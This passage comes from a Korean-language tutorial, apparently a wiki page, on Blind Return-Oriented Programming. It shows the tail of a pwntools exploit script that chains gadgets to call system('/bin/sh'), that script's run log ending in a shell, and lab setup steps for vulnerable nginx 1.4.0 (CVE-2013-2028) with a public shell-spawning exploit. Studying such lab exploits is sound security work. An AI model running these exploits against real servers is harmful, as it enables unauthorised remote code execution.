log.info('libc base : ' + hex(libcBase))
log.info('system : ' + hex(system_addr))
log.info('binsh : ' + hex(binsh_addr))

payload = "A" * size
payload += p64(rdi_gadget)
payload += p64(binsh_addr)
payload += p64(system_addr)
payload += p64(stop_gadget)

r.sendline(payload)
r.interactive()
```

- 다음과 같이 Shell을 획득할 수 있습니다.python BROP.py

```
lazenca0x0@ubuntu:~/Exploit/BROP$ python BROP.py
[+] Overflow size : 72
[*] Progressed to  0x100
[*] Progressed to  0x200
[*] Progressed to  0x300
[*] Progressed to  0x400
[*] Progressed to  0x500
[*] Stop address: 0x4005c0
[+] STOP Gadget : 0x4005c0
[*] Progressed to  0x100
[*] Progressed to  0x200
[*] Progressed to  0x300
[*] Progressed to  0x400
[*] Progressed to  0x500
[*] Maybe BROP Gagget : 0x4005c0
[*] Maybe BROP Gagget : 0x4005c2
[*] Maybe BROP Gagget : 0x4005c3
[*] Maybe BROP Gagget : 0x4005c5
[*] Maybe BROP Gagget : 0x4005c6
[*] Maybe BROP Gagget : 0x4005c7
[*] Maybe BROP Gagget : 0x4005c9
[*] Maybe BROP Gagget : 0x4005cd
[*] Maybe BROP Gagget : 0x4005ce
[*] Maybe BROP Gagget : 0x4005cf
[*] Maybe BROP Gagget : 0x4005d0
[*] Maybe BROP Gagget : 0x4005d6
[*] Maybe BROP Gagget : 0x4005d7
[*] Maybe BROP Gagget : 0x4005dd
[*] Maybe BROP Gagget : 0x4005de
[*] Progressed to  0x600
[*] Maybe BROP Gagget : 0x4006b6
[*] Maybe BROP Gagget : 0x4006b7
[*] Maybe BROP Gagget : 0x4006b8
[*] Maybe BROP Gagget : 0x4006ba
[*] Maybe BROP Gagget : 0x4006ce
[*] Maybe BROP Gagget : 0x4006e2
[*] Maybe BROP Gagget : 0x4006f6
[*] Progressed to  0x700
[*] Maybe BROP Gagget : 0x4007ba
[*] Finded BROP Gagget : 0x4007ba
[+] BROP Gadget : 0x4007ba
[+] RDI Gadget : 0x4007c3
[*] Progressed to  0x100
[*] Progressed to  0x200
[*] Progressed to  0x300
[*] Progressed to  0x400
[*] Progressed to  0x500
[+] Puts plt : 0x400555
[+] ubuntu-xenial-amd64-libc6 (id libc6_2.23-0ubuntu10_amd64) be choosed.
[+] libc base : 0x7f8e66eec000
[+] system : 0x7f8e66f31390
[+] binsh : 0x7f8e67078d57
$ id
uid=1000(lazenca0x0) gid=1000(lazenca0x0) groups=1000(lazenca0x0),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),
113(lpadmin),128(sambashare)
$
lazenca0x0@ubuntu:~/Exploit/BROP$
```

## CVE-2013-2028

- **해당 취약성은 BROP를 이용하여 공격이 가능한 취약성입니다.**
  - BROP에 흥미가 있다면 해당 취약성을 이용하여 조금더 공부해보는 것도 좋습니다.
  - 여기에서는 해당 취약성에 대해 공개된 BROP Exploit code를 테스트 하는 환경까지만 설명하겠습니다.

### Setting up the test environment**Install**

```
sudo apt-get update
sudo apt-get install libpcre3 libpcre3-dev
sudo apt-get install openssl libssl-dev
wget nginx.org/download/nginx-1.4.0.tar.gz
tar zxvf nginx-1.4.0.tar.gz
cd nginx-1.4.0
./configure --sbin-path=/usr/local/nginx/nginx --conf-path=/usr/local/nginx/nginx.conf --pid-path=/usr/local
/nginx/nginx.pid --with-http_ssl_module
vi objs/Makefile
```

- Makefile에 -fstack-protector 을 추가합니다.

**vi objs/Makefile**

```
...
CFLAGS =  -pipe  -O -W -Wall -Wpointer-arith -Wno-unused -Werror -g -fstack-protector
...
```

- 다음과 같이 해당 코드를 빌드합니다.

**Build nginx**

```
make -j4
sudo make install
```

- nginx.conf 에서 동작할 프로세스의 수를 증가시킵니다.

**sudo vi /usr/local/nginx/nginx.conf**

```
worker_processes  4;
```

- 다음과 같이 nginx를 실행합니다.

**Run nginx**

```
sudo /usr/local/nginx/nginx
```

## Download Exploit code

```
wget www.scs.stanford.edu/brop/nginx-1.4.0-exp.tgz
tar zxvf nginx-1.4.0-exp.tgz
cd nginx-1.4.0-exp
```

## Run Exploit code

- 기본적으로 shell을 획득하도록 되어있으며, nginx 바이너리 파일을 덤프하는 기능은 주석처리되어 있습니다.

```
./brop.rb 127.0.0.1
```

## References

- https://oddcoder.com/BROP-102/
- https://github.com/sam-b/broppy
- https://www.anquanke.com/post/id/85331- https://github.com/zh-explorer/hctf2016-brop
- http://muhe.live/2017/01/22/Have-fun-with-Blind-ROP/
- http://www.scs.stanford.edu/~sorbo/brop/bittau-brop.pdf
- https://en.wikipedia.org/wiki/Blind_return_oriented_programming
- https://github.com/zh-explorer/hctf2016-brop/blob/master/main.c
- https://github.com/firmianay/CTF-All-In-One/blob/master/doc/6.1.1_pwn_hctf2016_brop.md
- https://www.nccgroup.trust/uk/about-us/newsroom-and-events/blogs/2015/june/blind-return-oriented-programming/
- https://github.com/Shadowshusky/ctf-wiki/blob/15a55481c5fcb8b998f4affc98be40839a4f713a/pwn/stackoverflow/example/hctf2016-brop/exploit.py
- 

**Error rendering macro 'html'**

Notify your Confluence administrator that "Bob Swift Atlassian Apps - HTML" requires a valid license. Reason:

VERSION_MISMATCH